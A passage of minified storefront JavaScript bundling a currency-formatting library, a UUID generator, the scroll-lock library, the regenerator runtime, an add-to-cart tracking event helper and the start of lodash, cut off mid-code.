0!==o?o:2,f=tn(t/Math.pow(10,l),J(c)?c:T,l),m=f.integer,y=f.fraction,s=f.decimalSymbol;return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"").replace(x,t)}(s&&l?"".concat(m).concat(s).concat(y):m,i)},tl=function(t,e){return ti(t,!0,e)},tf=function(t,e){return ti(t,!1,e)},tm=function(t){var e;return Y.get(t)||to(t),null!==(e=R.get(t))&&void 0!==e?e:""},ty=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CNY";return Y.get(t)||to(t),G.get(t)},ts=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("number"!=typeof t?Number(t):t)/Math.pow(10,e)},tg=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return j(("number"!=typeof t?Number(t):t)*Math.pow(10,e),0)},tp=function(t){var e;return Y.get(t)||to(t),null!==(e=U.get(t))&&void 0!==e?e:""},td=function(t){var e;return Y.get(t)||to(t),null!==(e=k.get(t))&&void 0!==e?e:""};e.convertCalc=tu,e.convertFormat=function(t,e){return tc(t,!0,e)},e.convertFormatWithoutCurrency=function(t,e){return tc(t,!1,e)},e.covertCalc=tu,e.defaultCurrency="CNY",e.defaultCurrencyDigit=2,e.defaultPresentDigit=2,e.format=tl,e.formatCurrency=function(t){return ts(t,2)},e.formatMoneyWithoutCurrency=function(t,e){var r=(null==e?void 0:e.code)||P||"CNY";Y.get(r)||to(r);var o=(Y.get(r)||{}).format,n=tn(t/100,J(o)?o:T,2),a=n.integer,u=n.fraction,c=n.decimalSymbol;return c?"".concat(a).concat(c).concat(u):a},e.formatNumber=ts,e.formatPercent=function(t){return ts(t,2)},e.formatWithoutCurrency=tf,e.getConvertPrice=function(t,e){var r=null!=e?e:{},o=r.from,n=r.code,a=r.to,u=r.currencyRates,c=o||P||"CNY";Y.get(c)||to(c);var i=a||n||D;Y.get(i)||to(i);var l=ta(tu(ts(t),c,i,u||O),{code:i}),f={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},m=ty(i);return m&&(f.symbolOrder=m),l.forEach(function(t){var e=t.value;"currency"===t.type&&(f.currencySymbol=e),"integer"===t.type&&(f.integer?f.integer="".concat(f.integer).concat(f.group).concat(e):f.integer=e),"group"===t.type&&(f.group=e),"decimal"===t.type&&(f.decimal=e),"fraction"===t.type&&(f.fraction=e)}),f},e.getCurrencyConfig=H,e.getCurrencyRates=z,e.getDecimalSymbolByCode=tp,e.getDefaultToCurrency=function(){return D},e.getDigitsByCode=function(t){return Y.get(t)||to(t),I.get(t)},e.getFormatParts=ta,e.getGroupSymbolByCode=td,e.getStoreCurrency=function(){return P},e.getSymbolByCode=tm,e.getSymbolOrderByCode=ty,e.parseCustomFormat=L,e.parseCustomFormatWithCurrency=tr,e.parseCustomFormatWithoutCurrency=te,e.parseDefaultFormat=Q,e.parseDefaultFormatWithCurrency=tt,e.parseDefaultFormatWithoutCurrency=Z,e.setCurrencyConfig=function(t){var e={};(W=t).forEach(function(t){e[t.currencyCode]=t.exchangeRate}),q(e),"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)&&(I.clear(),R.clear(),Y.clear(),$.clear(),A.clear(),X.clear(),G.clear(),U.clear(),k.clear())},e.setCurrencyRates=q,e.setDefaultToCurrency=function(t){D=t},e.setStoreCurrency=function(t){P=t},e.unformatCurrency=function(t){return tg(t,2)},e.unformatNumber=tg,e.unformatPercent=function(t){return tg(t,2)},Object.defineProperty(e,"__esModule",{value:!0})}(e.exports);var r=e.exports;window["@sl/currency-tools-core"]={setCurrencyConfig:r.setCurrencyConfig,setStoreCurrency:r.setStoreCurrency,setDefaultToCurrency:r.setDefaultToCurrency,getConvertPrice:r.getConvertPrice,convertFormat:r.convertFormat,covertCalc:r.covertCalc,convertFormatWithoutCurrency:r.convertFormatWithoutCurrency,format:r.format,unformatNumber:r.unformatNumber,formatNumber:r.formatNumber,unformatCurrency:r.unformatCurrency,unformatPercent:r.unformatPercent,formatCurrency:r.formatCurrency,formatPercent:r.formatPercent,getDigitsByCode:r.getDigitsByCode,getSymbolByCode:r.getSymbolByCode,getSymbolOrderByCode:r.getSymbolOrderByCode,getDecimalSymbolByCode:r.getDecimalSymbolByCode,getGroupSymbolByCode:r.getGroupSymbolByCode,getFormatParts:r.getFormatParts,formatWithoutCurrency:r.formatWithoutCurrency,formatMoneyWithoutCurrency:r.formatMoneyWithoutCurrency}}();

!function(){"use strict";var t,r=new Uint8Array(16);function o(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(r)}for(var n=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,e=[],i=0;i<256;++i)e.push((i+256).toString(16).substr(1));window.uuid={v4:function(t,r,i){var u=(t=t||{}).random||(t.rng||o)();if(u[6]=15&u[6]|64,u[8]=63&u[8]|128,r){i=i||0;for(var a=0;a<16;++a)r[i+a]=u[a];return r}return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=(e[t[r+0]]+e[t[r+1]]+e[t[r+2]]+e[t[r+3]]+"-"+e[t[r+4]]+e[t[r+5]]+"-"+e[t[r+6]]+e[t[r+7]]+"-"+e[t[r+8]]+e[t[r+9]]+"-"+e[t[r+10]]+e[t[r+11]]+e[t[r+12]]+e[t[r+13]]+e[t[r+14]]+e[t[r+15]]).toLowerCase();if(!("string"==typeof o&&n.test(o)))throw TypeError("Stringified UUID is invalid");return o}(u)}}}();

!function(){"use strict";"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var e={exports:{}};e.exports=function(e){var t={};function l(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,l),o.l=!0,o.exports}return l.m=e,l.c=t,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t||4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)l.d(r,o,(function(t){return e[t]}).bind(null,o));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="",l(l.s=0)}([function(e,t,l){l.r(t);var r=function(e){return Array.isArray(e)?e:[e]},o=function(e){return e instanceof Node},n=function(e,t){if(e&&t){e=e instanceof NodeList?e:[e];for(var l=0;l<e.length&&!0!==t(e[l],l,e.length);l++);}},c=function(e){return console.error("[scroll-lock] ".concat(e))},a=function(e){if(Array.isArray(e))return e.join(", ")},i=function(e){var t=[];return n(e,function(e){return t.push(e)}),t},u=function(e,t){var l=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(l&&-1!==i(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===i(r.querySelectorAll(t)).indexOf(e););return e},d=function(e,t){var l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;return -1!==i(l.querySelectorAll(t)).indexOf(e)},s=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!s(e)||e.scrollTop<=0},p=function(e){if(e){if(s(e))return!0;var t=e.scrollTop,l=e.scrollHeight;return t+e.offsetHeight>=l}},g=function(e){if(e)return!!s(e)||e.scrollLeft<=0},b=function(e){if(e){if(s(e))return!0;var t=e.scrollLeft,l=e.scrollWidth;return t+e.offsetWidth>=l}};l.d(t,"disablePageScroll",function(){return S}),l.d(t,"enablePageScroll",function(){return m}),l.d(t,"getScrollState",function(){return y}),l.d(t,"clearQueueScrollLocks",function(){return k}),l.d(t,"getTargetScrollBarWidth",function(){return w}),l.d(t,"getCurrentTargetScrollBarWidth",function(){return A}),l.d(t,"getPageScrollBarWidth",function(){return T}),l.d(t,"getCurrentPageScrollBarWidth",function(){return G}),l.d(t,"addScrollableTarget",function(){return W}),l.d(t,"removeScrollableTarget",function(){return F}),l.d(t,"addScrollableSelector",function(){return x}),l.d(t,"removeScrollableSelector",function(){return L}),l.d(t,"addLockableTarget",function(){return P}),l.d(t,"addLockableSelector",function(){return Y}),l.d(t,"setFillGapMethod",function(){return E}),l.d(t,"addFillGapTarget",function(){return O}),l.d(t,"removeFillGapTarget",function(){return q}),l.d(t,"addFillGapSelector",function(){return j}),l.d(t,"removeFillGapSelector",function(){return M}),l.d(t,"refillGaps",function(){return N});var h=["padding","margin","width","max-width","none"],v={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:h[0],startTouchY:0,startTouchX:0},S=function(e){v.queue<=0&&(v.scroll=!1,B(),X()),W(e),v.queue++},m=function(e){v.queue>0&&v.queue--,v.queue<=0&&(v.scroll=!0,C(),Q()),F(e)},y=function(){return v.scroll},k=function(){v.queue=0},w=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!o(e))return 0;var l=e.style.overflowY;t?y()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=A(e);return e.style.overflowY=l,r},A=function(e){if(!o(e))return 0;if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var l=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var n=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=l,e.style.borderRightWidth=r,n},T=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return w(document.body,e)},G=function(){return A(document.body)},W=function(e){e&&r(e).map(function(e){n(e,function(e){o(e)?e.setAttribute("data-scroll-lock-scrollable",""):c('"'.concat(e,'" is not a Element.'))})})},F=function(e){e&&r(e).map(function(e){n(e,function(e){o(e)?e.removeAttribute("data-scroll-lock-scrollable"):c('"'.concat(e,'" is not a Element.'))})})},x=function(e){e&&r(e).map(function(e){v.scrollableSelectors.push(e)})},L=function(e){e&&r(e).map(function(e){v.scrollableSelectors=v.scrollableSelectors.filter(function(t){return t!==e})})},P=function(e){e&&(r(e).map(function(e){n(e,function(e){o(e)?e.setAttribute("data-scroll-lock-lockable",""):c('"'.concat(e,'" is not a Element.'))})}),y()||B())},Y=function(e){e&&(r(e).map(function(e){v.lockableSelectors.push(e)}),y()||B(),j(e))},E=function(e){if(e){if(-1!==h.indexOf(e))v.fillGapMethod=e,N();else{var t=h.join(", ");c('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}}},O=function(e){e&&r(e).map(function(e){n(e,function(e){o(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),v.scroll||H(e)):c('"'.concat(e,'" is not a Element.'))})})},q=function(e){e&&r(e).map(function(e){n(e,function(e){o(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),v.scroll||I(e)):c('"'.concat(e,'" is not a Element.'))})})},j=function(e){e&&r(e).map(function(e){-1!==v.fillGapSelectors.indexOf(e)||(v.fillGapSelectors.push(e),v.scroll||D(e))})},M=function(e){e&&r(e).map(function(e){v.fillGapSelectors=v.fillGapSelectors.filter(function(t){return t!==e}),v.scroll||z(e)})},N=function(){v.scroll||X()},B=function(){K(a(v.lockableSelectors))},C=function(){R(a(v.lockableSelectors))},K=function(e){n(document.querySelectorAll(e),function(e){U(e)})},R=function(e){n(document.querySelectorAll(e),function(e){_(e)})},U=function(e){if(o(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},_=function(e){o(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},X=function(){v.fillGapSelectors.map(function(e){D(e)})},Q=function(){v.fillGapSelectors.map(function(e){z(e)})},D=function(e){var t=document.querySelectorAll(e),l=-1!==v.lockableSelectors.indexOf(e);n(t,function(e){H(e,l)})},H=function(e){var t,l=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){t=""===e.getAttribute("data-scroll-lock-lockable")||l?w(e,!0):w(u(e,a(v.lockableSelectors)),!0),"true"===e.getAttribute("data-scroll-lock-filled-gap")&&I(e);var r=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",v.fillGapMethod),"margin"===v.fillGapMethod){var n=parseFloat(r.marginRight);e.style.marginRight="".concat(n+t,"px")}else if("width"===v.fillGapMethod)e.style.width="calc(100% - ".concat(t,"px)");else if("max-width"===v.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(t,"px)");else if("padding"===v.fillGapMethod){var c=parseFloat(r.paddingRight);e.style.paddingRight="".concat(c+t,"px")}}},z=function(e){n(document.querySelectorAll(e),function(e){I(e)})},I=function(e){if(o(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",function(e){N()}),"undefined"!=typeof document&&(document.addEventListener("touchstart",function(e){v.scroll||(v.startTouchY=e.touches[0].clientY,v.startTouchX=e.touches[0].clientX)}),document.addEventListener("touchmove",function(e){if(!v.scroll){var t=v.startTouchY,l=v.startTouchX,r=e.touches[0].clientY,o=e.touches[0].clientX;if(e.touches.length<2){var n=a(v.scrollableSelectors),c={up:t<r,down:t>r,left:l<o,right:l>o},i={up:t+3<r,down:t-3>r,left:l+3<o,right:l-3>o};!function t(l){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(l){var o=u(l,n,!1);if(d(l,'input[type="range"]'))return!1;if(r||d(l,'textarea, [contenteditable="true"]')&&u(l,n)||d(l,n)){var a=!1;g(l)&&b(l)?(c.up&&f(l)||c.down&&p(l))&&(a=!0):f(l)&&p(l)?(c.left&&g(l)||c.right&&b(l))&&(a=!0):(i.up&&f(l)||i.down&&p(l)||i.left&&g(l)||i.right&&b(l))&&(a=!0),a&&(o?t(o,!0):e.cancelable&&e.preventDefault())}else t(o)}else e.cancelable&&e.preventDefault()}(e.target)}}},{passive:!1}),document.addEventListener("touchend",function(e){v.scroll||(v.startTouchY=0,v.startTouchX=0)}));var J=function(e){for(var t=1;t<arguments.length;t++){var l=null!=arguments[t]?arguments[t]:{},r=Object.keys(l);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(l).filter(function(e){return Object.getOwnPropertyDescriptor(l,e).enumerable}))),r.forEach(function(t){var r;r=l[t],t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r})}return e}({disablePageScroll:S,enablePageScroll:m,getScrollState:y,clearQueueScrollLocks:k,getTargetScrollBarWidth:w,getCurrentTargetScrollBarWidth:A,getPageScrollBarWidth:T,getCurrentPageScrollBarWidth:G,addScrollableSelector:x,removeScrollableSelector:L,addScrollableTarget:W,removeScrollableTarget:F,addLockableSelector:Y,addLockableTarget:P,addFillGapSelector:j,removeFillGapSelector:M,addFillGapTarget:O,removeFillGapTarget:q,setFillGapMethod:E,refillGaps:N,_state:v},{hide:function(e){c('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),S(e)},show:function(e){c('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),m(e)},toggle:function(e){c('"toggle" is deprecated! Do not use it.'),y()?S():m(e)},getState:function(){return c('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),y()},getWidth:function(){return c('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),T()},getCurrentWidth:function(){return c('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),G()},setScrollableTargets:function(e){c('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),W(e)},setFillGapSelectors:function(e){c('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),j(e)},setFillGapTargets:function(e){c('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),O(e)},clearQueue:function(){c('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),k()}});t.default=J}]).default;var t=e.exports;window["scroll-lock"]={disablePageScroll:t.disablePageScroll,enablePageScroll:t.enablePageScroll}}();

!function(){"use strict";let t;function e(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){n(t);return}u.done?e(c):Promise.resolve(c).then(r,o)}function n(t){return function(){var n=this,r=arguments;return new Promise(function(o,i){var a=t.apply(n,r);function u(t){e(a,o,i,u,c,"next",t)}function c(t){e(a,o,i,u,c,"throw",t)}u(void 0)})}}function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function i(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var a={exports:{}};!function(t){var e=function(t){var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function s(t,n,r,o){var i,a=Object.create((n&&n.prototype instanceof v?n:v).prototype),u=new x(o||[]);return a._invoke=(i=l,function(n,o){if(i===p)throw Error("Generator is already running");if(i===d){if("throw"===n)throw o;return L()}for(u.method=n,u.arg=o;;){var a=u.delegate;if(a){var c=function t(n,r){var o=n.iterator[r.method];if(o===e){if(r.delegate=null,"throw"===r.method){if(n.iterator.return&&(r.method="return",r.arg=e,t(n,r),"throw"===r.method))return h;r.method="throw",r.arg=TypeError("The iterator does not provide a 'throw' method")}return h}var i=f(o,n.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,h;var a=i.arg;return a?a.done?(r[n.resultName]=a.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,h):a:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,h)}(a,u);if(c){if(c===h)continue;return c}}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(i===l)throw i=d,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);i=p;var s=f(t,r,u);if("normal"===s.type){if(i=u.done?d:"suspendedYield",s.arg===h)continue;return{value:s.arg,done:u.done}}"throw"===s.type&&(i=d,u.method="throw",u.arg=s.arg)}}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var l="suspendedStart",p="executing",d="completed",h={};function v(){}function _(){}function g(){}var y={};c(y,i,function(){return this});var m=Object.getPrototypeOf,b=m&&m(m(j([])));b&&b!==n&&r.call(b,i)&&(y=b);var w=g.prototype=v.prototype=Object.create(y);function C(t){["next","throw","return"].forEach(function(e){c(t,e,function(t){return this._invoke(e,t)})})}function S(t,e){var n;this._invoke=function(o,i){function a(){return new e(function(n,a){!function n(o,i,a,u){var c=f(t[o],t,i);if("throw"===c.type)u(c.arg);else{var s=c.arg,l=s.value;return l&&"object"==typeof l&&r.call(l,"__await")?e.resolve(l.__await).then(function(t){n("next",t,a,u)},function(t){n("throw",t,a,u)}):e.resolve(l).then(function(t){s.value=t,a(s)},function(t){return n("throw",t,a,u)})}}(o,i,n,a)})}return n=n?n.then(a,a):a()}}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function x(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function j(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:L}}function L(){return{value:e,done:!0}}return _.prototype=g,c(w,"constructor",g),c(g,"constructor",_),_.displayName=c(g,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,c(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},C(S.prototype),c(S.prototype,a,function(){return this}),t.AsyncIterator=S,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new S(s(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then(function(t){return t.done?t.value:a.next()})},C(w),c(w,u,"Generator"),c(w,i,function(){return this}),c(w,"toString",function(){return"[object Generator]"}),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=j,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(E),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return u.type="throw",u.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(c&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else if(s){if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else throw Error("try statement without catch or finally")}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return(a.type=t,a.arg=e,i)?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),E(n),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:j(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),h}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}}(a);var u=i(a.exports),c=new Uint8Array(16);function s(){if(!ep&&!(ep="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ep(c)}for(var f=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,l=[],p=0;p<256;++p)l.push((p+256).toString(16).substr(1));var d=function(){return"".concat(Date.now(),"_").concat((function(t,e,n){var r=(t=t||{}).random||(t.rng||s)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var o=0;o<16;++o)e[n+o]=r[o];return e}return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(l[t[e+0]]+l[t[e+1]]+l[t[e+2]]+l[t[e+3]]+"-"+l[t[e+4]]+l[t[e+5]]+"-"+l[t[e+6]]+l[t[e+7]]+"-"+l[t[e+8]]+l[t[e+9]]+"-"+l[t[e+10]]+l[t[e+11]]+l[t[e+12]]+l[t[e+13]]+l[t[e+14]]+l[t[e+15]]).toLowerCase();if(!("string"==typeof n&&f.test(n)))throw TypeError("Stringified UUID is invalid");return n}(r)})().replace(/-/g,""))},h=function(t,e,n,r){return{dataId:r,payAmount:t,currency:e,eventId:n||"addToCart".concat(d()),eventTime:Date.now(),eventName:"AddToCart"}};function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var _={exports:{}};_.exports,function(t,e){(function(){var n,r="Expected a function",i="__lodash_hash_undefined__",a="__lodash_placeholder__",u=1/0,c=0/0,s=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],f="[object Arguments]",l="[object Array]",p="[object Boolean]",d="[object Date]",h="[object Error]",v="[object Function]",_="[object GeneratorFunction]",g="[object Map]",y="[object Number]",m="[object Object]",b="[object Promise]",w="[object RegExp]",C="[object Set]",S="[object String]",O="[object Symbol]",E="[object WeakMap]",x="[object ArrayBuffer]",j="[object DataView]",L="[object Float32Array]",I="[object Float64Array]",T="[object Int8Array]",A="[object Int16Array]",k="[object Int32Array]",D="[object Uint8Array]",R="[object Uint8ClampedArray]",P="[object Uint16Array]",N="[object Uint32Array]",U=/\b__p \+= '';/g,M=/\b(__p \+=) '' \+/g,F=/(__e\(.*?\)|\b__t\)) \+\n'';/g,B=/&(?:amp|lt|gt|quot|#39);/g,q=/[&<>"']/g,W=RegExp(B.source),z=RegExp(q.source),V=/<%-([\s\S]+?)%>/g,Y=/<%([\s\S]+?)%>/g,G=/<%=([\s\S]+?)%>/g,H=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,X=/^\w*$/,J=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,K=/[\\^$.*+?()[\]{}|]/g,Z=RegExp(K.source),Q=/^\s+/,tt=/\s/,te=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,tn=/\{\n\/\* \[wrapped with (.+)\] \*/,tr=/,? & /,to=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ti=/[()=,{}\[\]\/\s]/,ta=/\\(\\)?/g,tu=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,tc=/\w*$/,ts=/^[-+]0x[0-9a-f]+$/i,tf=/^0b[01]+$/i,tl=/^\[object 